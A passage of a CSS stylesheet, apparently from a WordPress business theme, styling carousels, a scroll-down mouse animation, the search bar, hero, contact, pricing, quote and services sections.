  border-radius: 50%;
  background: rgba(0, 0, 0, 0.2);
  display: inline-block;
  margin-left: 0.5em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-carousel .owl-dots div span {
  display: none;
}

.portfolio-carousel .owl-dots div:first-child {
  margin-left: 0;
}



/* Scroll Down Mouse
================================================================ */

.mouse {
  margin: auto;
  display: inline-block;
  position: relative;
  font-size: 0.9rem;
  width: 3.5em;
  height: 5.5em;
  border-radius: 6em;
  border: 2px solid white;
}

.mouse:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 20%;
  height: 0;
  width: 18%;
  padding-top: 18%;
  background-color: white;
  border-radius: 50%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse:hover {
  background-color: white;
  border-color: white;
}

.mouse:hover:before {
  background-color: #071216;
}

.mouse:hover [class*="mouse-scroll"] {
  border-top-color: #071216;
}

.mouse-animations {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 22.5%;
}

[class*="mouse-scroll"] {
  opacity: 0;
  margin: auto;
  width: 0px;
  height: 0px;
  border-left: 0.35em solid transparent;
  border-right: 0.35em solid transparent;
  border-top: 0.4em solid white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse-scroll-l {
  -webkit-animation: down3 1s infinite;
  animation: down3 1s infinite;
}

.mouse-scroll-2 {
  -webkit-animation: down2 1s infinite;
  animation: down2 1s infinite;
}

.mouse-scroll-3 {
  -webkit-animation: down 1s infinite;
  animation: down 1s infinite;
}

@-webkit-keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

/* Scroll to Top
================================================================ */

.scroll-top {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6) !important;
  z-index: 9;
}

.scroll-top.visible,
body .cp-nav-container > ul li:hover > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.logo,
body.cp-active .cp-nav-container > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.main-search,
body.cp-active .cp-nav-container .scroll-top.copyright,
body.cp-active .scroll-top.cp-trigger {
  opacity: 0.5 !important;
}

.scroll-top:hover {
  opacity: 1 !important;
  color: white;
}

@media (min-width: 1500px) {
  .scroll-top {
    display: block;
  }
}

/* Search
================================================================ */

body.search-active.logged-in .main-search {
  top: 32px;
  opacity: 1;
  visibility: visible;
}

body.search-active .main-search {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.main-search {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: -2em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 9;
  width: 100%;
}

.main-search input,
.main-search .button {
  line-height: 1.8;
  height: 3.5em;
  padding: 0.75em;
  font-size: 1.4rem;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  outline: none;
}

.main-search input {
	background:#fff;
	width: 96%;
	width: -webkit-calc(100% - 3.5em);
	width: calc(100% - 3.5em);
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.main-search .fa {
  cursor: pointer;
}

.main-search .button {
  width: 4%;
  width: -webkit-calc(3.5em - 0.0000001em);
  width: calc(3.5em - 0.0000001em);
  text-align: center;
}

.main-search .button .fa {
  margin: 0;
  font-size: 1.25em;
  cursor: pointer;
  margin-top: 0.25em;
  margin-right: -0.15em;
}

.main-search .button.close {
  background: #bb1c1c;
}

.main-search .button.close:hover {
  background: #8f1515;
}

.main-search [type="submit"] {
  position: absolute;
  background: none;
  border: none;
  font-size: 1.5em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 4.5em;
  color: rgba(0, 0, 0, 0.35);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.main-search ::-webkit-input-placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.main-search ::-moz-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search :-ms-input-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search ::placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.search-toggle {
  display: none;
  vertical-align: middle;
  margin-left: 0.25em;
  cursor: pointer;
}

.search-toggle .fa {
  cursor: pointer;
}

@media (min-width: 940px) {
  .search-toggle {
    display: inline-block;
  }
}

/* Sub Header
================================================================ */

.hero.sub-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  height: 25em;
  min-height: 25em;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero.sub-header .container {
  top: 57%;
}

.hero.sub-header .container h1 {
  font-size: 1.8rem;
}

.hero.sub-header .sh-title-wrapper {
  position: relative;
}

.hero.sub-header .cta {
  font-size: 1rem;
}

@media (max-width: 940px) {
  .hero.sub-header {
    text-align: center;
  }
}

@media (min-width: 720px) {
  .hero.sub-header .container h1 {
    font-size: 3.5rem;
  }

  .hero.sub-header .cta {
    font-size: 1.2rem;
  }
}

@media (min-width: 940px) {
  .hero.sub-header .container {
    top: -webkit-calc(50% + 2rem);
    top: calc(50% + 2rem);
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    margin: 0;
    width: 85%;
    width: -webkit-calc(100% - 16rem);
    width: calc(100% - 16rem);
  }

  .hero.sub-header .container h1 {
    margin-bottom: 0.2em;
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    -webkit-transition: 0.4s;
    transition: 0.4s;
    position: relative;
  }

  .hero.sub-header .container.inactive h1,
  .hero.sub-header .container.inactive p {
    opacity: 1;
  }

  .hero.sub-header .container.inactive h1 {
    top: 0;
  }

  .hero.sub-header .container.inactive p {
    top: 0;
  }

  .hero.sub-header .container.active h1,
  .hero.sub-header .container.active p {
    opacity: 1;
    top: 0;
  }

  .hero.sub-header .cta {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0;
  }
}

/* Twitter Feed
================================================================ */

#twitter-feed {
  margin: auto;
}

#twitter-feed a:hover {
  text-decoration: none;
}

#twitter-feed .twitter-article {
  margin-top: 1rem;
}

#twitter-feed .twitter-article:first-of-type {
  margin-top: 0;
}

#twitter-feed .twitter-pic,
#twitter-feed .twitter-text {
  display: table-cell;
  vertical-align: top;
}

#twitter-feed .twitter-pic {
  width: 16%;
  width: -webkit-calc(42px - 0.0000001em);
  width: calc(42px - 0.0000001em);
}

#twitter-feed .twitter-pic a,
#twitter-feed .twitter-pic img {
  display: block;
}

#twitter-feed .twitter-pic img {
  margin-top: 2px;
  border: none;
}

#twitter-feed .twitter-text {
  width: 70%;
  width: -webkit-calc(100% - 46px);
  width: calc(100% - 46px);
  padding-left: 0.75rem;
}

#twitter-feed .twitter-text p {
  margin: 0px;
}

#twitter-feed .tweetprofilelink strong a {
  color: white;
}

#twitter-feed .tweetprofilelink strong a:hover {
  border-color: inherit;
}

#twitter-feed .tweetprofilelink > a {
  font-size: 0.95em;
}

#twitter-feed .tweet-time {
  position: relative;
  top: -1px;
  text-align: center;
}

#twitter-feed .tweet-time a {
  padding: 0 1px;
  font-size: 0.75rem;
  color: white;
  text-shadow: none;
}

/******************************************************************
Sections
******************************************************************/

/* Banner Section
================================================================ */

.section.banner {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  padding: 5rem 0;
  text-align: center;
  background-color: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.banner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url("../../images/section-bg-1.jpg");
  opacity: 0.15;
}

.section.banner .container {
  position: relative;
  z-index: 2;
}

.section.banner h4 {
  font-weight: 100;
  font-size: 1.8rem;
  margin: 0;
}

.section.banner h4 b {
  font-weight: 900;
}

.section.banner p a:not(.button),
.section.banner .meta a:not(.button) {
  border-bottom: 1px dotted;
}

.section.banner p a:not(.button):hover,
.section.banner .meta a:not(.button):hover {
  color: #127297;
}

.section.banner p {
  font-size: 1.2rem;
  font-weight: lighter;
}

.section.banner .meta {
  margin-top: 2em;
}

.section.banner .meta .button {
  margin-right: 0.25em;
}

.section.banner.alt,
.section.banner.alt a,
.section.banner.alt h4 i {
  color: white;
}

.section.banner.alt i {
  font-weight: 300;
}

.section.banner.alt .button {
  background: none;
  border: 2px solid white;
  color: white;
}

.section.banner.alt .button:hover {
  background: white;
  border-color: white;
}

.section.banner.alt a:not(.button):hover {
  color: white;
}

@media (min-width: 940px) {
  .section.banner {
    text-align: left;
  }

  .section.banner .content,
  .section.banner .meta {
    float: left;
  }

  .section.banner .content {
    width: 65%;
    width: -webkit-calc(100% - 310px);
    width: calc(100% - 310px);
  }

  .section.banner .meta {
    margin-top: 0.4em;
    padding-left: 20px;
  }

  .section.banner p {
    margin-top: 0;
  }
}

/* Clients
================================================================ */

.section.clients {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background-image: url("../../images/polygon-bg-grey.jpg") !important;
  padding: 5rem 0;
  text-align: center;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.clients:after {
  background: rgba(0, 0, 0, 0.5) !important;
}

.section.clients h5 {
  margin-top: 0.25em;
  font-size: 1.8rem;
  font-weight: 100;
}

.section.clients .client-logos {
  margin-top: 3rem;
  position: relative;
}

.clients-slider a,
.section.clients .client-logos a {
  background: rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  display: inline-block;
  padding: 1em;
}


.section.clients .clients-slider {
  position: relative;
  top: -0.75rem;
}
.clients-slider .owl-item img,
.section.clients .owl-item img {
  width: auto;
  margin: auto;
}

.clients-slider .owl-dots,
.section.clients .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2.5rem;
}

.section-title h3.nexus-normal-header-heading{
	font-size: 2rem !important;
	font-weight: 800;
	line-height: 0.9;
	margin-bottom: 25px !important;
	text-transform: uppercase;
}

@media (max-width: 460px) {
  .section.clients .client-logos a img {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: auto;
    max-width: 160px;
  }
}

@media (min-width: 460px) {
	.clients-slider a, .section.clients .client-logos a {
    height: 58px;
    padding: 2em 1.5em;
    display: block;
  }
}

@media (min-width: 940px) {
  .section.clients {
    text-align: left;
  }

  .section.clients .title {
    border-right: 1px solid rgba(0, 0, 0, 0.65);
    -webkit-box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    padding-right: 1em;
  }

  .section.clients .client-logos {
    margin-top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

/* Contact Section
================================================================ */

.section.contact {
  /* Animations */
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.contact .container {
  position: relative;
  z-index: 2;
}

.section.contact .contact-widgets {
  margin-bottom: 4rem;
}

.section.contact .send-message {
  margin-bottom: 4rem;
}

.section.contact .form-element {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}

.section.contact .form-element:nth-child(1),
.section.contact .form-element:nth-child(2) {
  bottom: 0;
}

.section.contact .form-element:nth-child(3),
.section.contact .form-element:nth-child(4) {
  top: 0;
}

.section.contact [type="submit"] {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.contact.inactive .form-element {
  opacity: 0;
}

.section.contact.inactive .form-element:nth-child(1),
.section.contact.inactive .form-element:nth-child(2) {
  bottom: -2em;
}

.section.contact.inactive .form-element:nth-child(3),
.section.contact.inactive .form-element:nth-child(4) {
  top: -2em;
}

.section.contact.inactive [type="submit"] {
  opacity: 0;
}

@media (max-width: 940px) {
  .section.contact .widget:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  .section.contact [type="submit"] {
    font-size: 1.2rem;
  }
}

/* Hero
================================================================ */

.hero {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  min-height: 600px;
  -webkit-background-size: cover;
  background-size: cover;
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.hero.hero-slider:after {
  height: auto;
}

.hero-title h2 {
  color: #fff;
}

.hero .container {
  position: absolute;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 53%;
  left: 0;
  right: 0;
  margin: auto;
}

.hero .hero-title {
  font-size: 1.8rem;
  margin-bottom: 1.5rem;
}

.hero .hero-title h2,
.hero .hero-title h3 {
  margin: 0.25em 0;
}

.hero .hero-title h2:first-child,
.hero .hero-title h3:first-child {
  margin-top: 0;
}

.hero .hero-title h2:last-child,
.hero .hero-title h3:last-child {
  margin-bottom: 0;
}

.hero .hero-title h2 {
  font-size: 1.2em !important;
  font-weight: 600 !important;
}

.hero .hero-title h3 {
  font-size: 0.85em !important;
  font-weight: 300 !important;
  text-transform: uppercase !important;
}

.hero .blurb {
  font-weight: 100;
}

.hero .blurb a {
  color: white;
  border-bottom: 1px dotted;
}

.hero .button {
  margin-top: 0.75em;
}

.hero .button:last-child {
  margin-left: 0.5em;
}

.hero .button.border {
  border: 2px solid white !important;
  color: white;
}

.hero .button.border:hover {
  background: white;
  color: #071216;
}

.hero .hero-down {
  display: none;
  position: absolute;
  text-align: center;
  z-index: 2;
  bottom: 1rem;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.hero .hero-down:hover {
  border-bottom: none;
}

@media (min-width: 720px) {
  .hero .hero-title > span {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .hero {
    height: 900px;
    height: 100vh;
    min-height: 750px;
    /* Animations */
  }

  .hero.hero-slider {
    height: auto;
    height: auto;
	min-height: auto;
  }  
  
  .hero .hero-title {
    font-size: 2.85rem;
  }

  .hero .container {
    top: 52%;
  }

  .hero .title-wrapper {
    width: 80%;
  }

  .hero .blurb {
    font-size: 1.4rem;
  }

  .hero .button {
    font-size: 1.2rem;
  }

  .hero .hero-down {
    display: inline-block;
  }

  .hero .title-wrapper {
    position: relative;
  }

  .hero .hero-title,
  .hero .blurb,
  .hero .button {
    position: relative;
    -webkit-transition: 0.85s;
    transition: 0.85s;
    opacity: 1;
    top: 0;
  }

  .hero.inactive .hero-title,
  .hero.inactive .blurb,
  .hero.inactive .button {
    opacity: 0;
  }

  .hero.inactive .hero-title {
    top: 6rem;
  }

  .hero.inactive .blurb {
    top: -1rem;
  }

  .hero.inactive .button {
    top: -6rem;
  }

  .hero.inactive .hero-down {
    bottom: 2em;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .hero .hero-title {
    font-size: 2.85rem;
  }
}

.hero-fixed .hero {
  position: fixed;
  top: 0;
  width: 100%;
}

.hero-fixed.cp-active {
  padding-top: 0 !important;
}

.video-bg .hero {
  background: none;
}

.hero-vid {
  position: fixed;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background: url("../../images/stock5.jpg") no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  display: none;
}

.hero-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: -1;
}

/* Blog Posts Section
================================================================ */

.section.latest-posts {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.latest-posts.inactive .blog-item {
  top: 3rem;
  opacity: 0;
}

.section.latest-posts .blog-item {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.latest-posts .blog-item:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.latest-posts .blog-item:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (max-width: 940px) {
  .section.latest-posts .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Latest Works
================================================================ */

.section.latest-works {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.latest-works .portfolio-items {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.latest-works .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.latest-works.inactive .portfolio-items {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.latest-works.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 1400px) {
  .section.latest-works > .container {
    position: relative;
  }

  .section.latest-works .nav-carousel [class*="nav-"] {
    top: auto;
    bottom: -0.25rem;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .section.latest-works .nav-carousel .nav-prev {
    left: 0;
  }

  .section.latest-works .nav-carousel .nav-next {
    right: 0;
  }
}

/* More About Us
================================================================ */

.section.more-info {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7 !important;
  color: #111111 !important;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.more-info:after {
  background-image: url("../../images/section-bg-1.jpg") !important;
  -webkit-background-size: 120% 220% !important;
  background-size: 120% 220% !important;
  background-position: 25% -37% !important;
  opacity: 0.1;
}

.section.more-info .container {
  position: relative;
  z-index: 2;
}

.section.more-info .auto-resizable-iframe {
  max-width: 720px;
  margin: 0px auto;
}

.section.more-info .auto-resizable-iframe > div {
  position: relative;
  padding-bottom: 55%;
  height: 0px;
}

.section.more-info .auto-resizable-iframe iframe {
  position: absolute;
  border: 0px;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}

@media (max-width: 940px) {
  .section.more-info .info-video {
    margin-bottom: 2rem;
  }
}

/* Pricing Section
================================================================ */

.section.pricing {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  overflow: hidden;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.pricing.inactive .price-chart-container {
  top: 3rem;
  opacity: 0;
}

.section.pricing .price-chart-container {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.pricing .price-chart-container:not(:last-child) {
  margin-bottom: 4em;
}

.section.pricing .price-chart-container:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.pricing .price-chart-container:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (min-width: 940px) {
  .section.pricing .price-chart-container {
    margin-bottom: 0 !important;
  }

  .price-chart:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/* Primary Quote
================================================================ */

.section.quote {
  padding: 6rem 0;
  overflow: hidden;
}

blockquote {
  width: 78%;
  margin:0 auto;
}

blockquote h4{
	color: inherit;
	font-family: inherit !important;
	font-size: 2.2rem !important;
	font-weight: 100;
}

blockquote h4 b {
  font-weight: 800;
}

.section.quote blockquote {
  margin: auto;
  color: white;
  font-weight: lighter;
  line-height: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}

ul.nexus-contact-widget , ul.nexus-contact-widget li{list-style:none;}

.section.quote blockquote h4 {
  font-size: 1.8rem;
}

.section.quote blockquote b {
  font-weight: 900;
}

.section.quote blockquote.inactive {
  -webkit-transform: scale(0) rotate(-540deg);
  -ms-transform: scale(0) rotate(-540deg);
  transform: scale(0) rotate(-540deg);
}

@media (min-width: 940px) {
  .section.quote blockquote {
    width: 80%;
  }

  .section.quote blockquote h4 {
    font-size: 2.2rem;
  }
}

/* Section
================================================================ */

.section {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  
  /*padding: 6rem 0;*/
  
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section .section {
  padding: 0;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header {
  text-align: center;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header.sep {
  position: relative;
  margin-bottom: 5.25em !important;
}
div.sep.nexus-header-title::after,
header.sep.nexus-header-title::after,
.section header.sep:after {
	bottom: -3.25rem;
	color: rgba(0, 0, 0, 0.2);
	content: "• • •";
	font-size: 24px;
	font-weight: 600;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
}

.section header ul {
  font-size: 1rem;
}

.section header ul li {
  display: inline-block;
}

.section header ul li:after {
  content: "�";
  margin: 0 0.5em;
  color: rgba(0, 0, 0, 0.25);
}

.section header ul li:last-child:after {
  display: none;
}



.section header ul li .fa-calendar {
  font-size: 0.9rem;
}

.section-title h2,
.section-title h3 {
  margin: 0.25em 0;
}

.section .section-title h2:first-child,
.section .section-title h3:first-child {
  margin-top: 0;
}

.section .section-title h2:last-child,
.section .section-title h3:last-child {
  margin-bottom: 0;
}

.section-title h2 {
  font-size: 2.85rem;
}

.section-title h3 {
  font-size: 2rem;
  line-height: 1.2;
  font-weight:100;
}

.section-title p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.8rem;
  line-height: 1;
}

.section.section-map {
  position: relative;
}

.section.section-map:after {
  display: none;
  content: "";
  background-image: url("../../images/dot-map.png");
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 60%;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0.05;
  height: 20%;
  position: absolute;
  bottom: 0;
}

.section .lead {
  font-size: 1.4rem;
}
.nav-carousel.nexus-services-slider,
.section .nav-carousel {
  visibility: visible;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.nav-carousel.nexus-services-slider [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}

.project-carousel .nav-carousel [class*="nav-"],
.nexus-testimonials-slider.nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider [class*="nav-"] ,
.section .nav-carousel [class*="nav-"] {
  position: absolute;
  z-index: 2;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  cursor: pointer;
}

.nav-carousel.nexus-services-slider [class*="nav-"] .fa,
.section .nav-carousel [class*="nav-"] .fa {
  cursor: pointer;
}

.nav-carousel.nexus-services-slider  .nav-prev{
  left: -3rem;
}
.nav-carousel.nexus-services-slider  .nav-next {
  right: -3rem;
}

.project-carousel .nav-carousel .nav-prev,
.nexus-testimonials-slider.nav-carousel .nav-prev,
.section .nav-carousel .nav-prev {
  left: 3rem;
}

.project-carousel .nav-carousel .nav-next,
.nexus-testimonials-slider.nav-carousel .nav-next,
.section .nav-carousel .nav-next {
  right: 3rem;
}

.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg:hover i,
.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg i:hover{
	background:transparent !important;
	color:#111111;
}

.section-title h2 span{
	font-weight: 300 !important;
	line-height: 1.1;
	padding: 0 0.125em;
}

.nexus-half select {
  background: rgba(0, 0, 0, 0.075) none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0.075);
  color: #b3b3b3;
  font-size: 15px;
  padding: 1.5em;
  width: 100%;
}


.wpcf7-checkbox span.wpcf7-list-item {
  display: block;
  margin-bottom: 10px;
}


.nexus-full input[type="checkbox"] {
  display: inline-block;
  width: auto;
}


@media (min-width: 720px) {
  .section header {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
  
 .section header.welcome-content,
  .section .welcome-content header {
    width: 100%;
  }  
  
  .section header ul {
    font-size: 1.4rem;
  }

  .section .section-title h2 {
    font-size: 2.2rem;
  }

  .section .section-title h3 {
    font-size: 1.8rem;
    line-height: 0.9;
  }
}

@media (min-width: 940px) {
  .section header p {
    font-size: 1.4rem;
  }

  .section.section-map {
    padding-bottom: 11em !important;
  }

  .section.section-map:after {
    display: block;
  }

  .section .section-title h2 {
    font-size: 2.85rem;
  }

  .section .section-title h3 {
    font-size: 2rem;
  }
}

/* Primary Section
================================================================ */

.section.primary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section.primary:not(.welcome) header {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.primary:not(.welcome) header.inactive {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.primary + .primary {
  padding-top: 0;
}

.section.primary .section-title h2 {
  font-weight: 100;
  display:inline-block;
}

.section.primary .section-title h2 b {
  display: inline-block;
  line-height: 1.1;
  color: white;
  padding: 0 0.125em;
}

.section.primary .section-title h2 span {
  font-weight: 900;
}

.section.primary .section-title h2 strong {
  text-transform: none;
  font-weight: 900;
}

.section.primary .section-title h3 {
  font-weight: 800;
}

.section.primary .section-title h4 {
  position: relative;
  font-weight: 100;
  font-size: 1.8rem;
}

.section.primary .section-title h4:before {
  content: "";
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0.3em;
  z-index: 0;
}

.section.primary .section-title h4 span {
  background: #f7f7f7;
  padding: 0 0.5em;
  position: relative;
}

.project-carousel .nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider .nav-carousel [class*="nav-"],
.section.primary .nav-carousel [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}


.nav-carousel.nexus-services-slider [class*="nav-"]:hover ,
.section.primary .nav-carousel [class*="nav-"]:hover {
  color: white;
}

.project-carousel .nav-carousel [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"] i:hover{
	background:transparent !important;
}

@media (min-width: 940px) {
  .section.primary .section-title h4 {
    font-size: 2.2rem;
  }
}

/* Secondary Section
================================================================ */

.section.secondary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/polygon-bg-blue.png");
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.secondary:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.section.secondary .container {
  position: relative;
  z-index: 1;
}

.section.secondary .section-title h2 {
  font-weight: 900;
}

.section.secondary .section-title h3 {
  font-weight: 100;
}

.button.nexus-white-button{
  color: #fff;
  background: transparent;
  border:2px solid #fff;
}

a.button.round.nexus-white-button:hover{
  color: #111111 !important;
  background: #fff;
  opacity:1;
}

.section.secondary .button.border {
  color: white;
}

.section.secondary .button.border:hover {
  background: white;
  border-color: white;
  color: #071216;
}

.nexus-testimonials-slider.nav-carousel .fa,
.nexus-testimonials-slider.nav-carousel [class*="nav-"]{
  cursor:pointer;
}

.section.secondary .nav-carousel [class*="nav-"] {
  border-color: white ;
  color: white;
}

.nexus-testimonials-slider.nav-carousel [class*="nav-"]:hover{
	border-color: white ;
	background: white;
	color: #071216;	
}
.section.secondary .nav-carousel [class*="nav-"]:hover {
  background: white;
  color: #071216;
}

/* Services Section
================================================================ */

.section.services {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.services .row {
  margin-top: 4rem;
}

.section.services .row:first-child {
  margin-top: 0;
}

.section.services .services-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
}
.nav-carousel.nexus-services-slider,
.section.services .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.services.inactive .services-slider {
  top: 3rem;
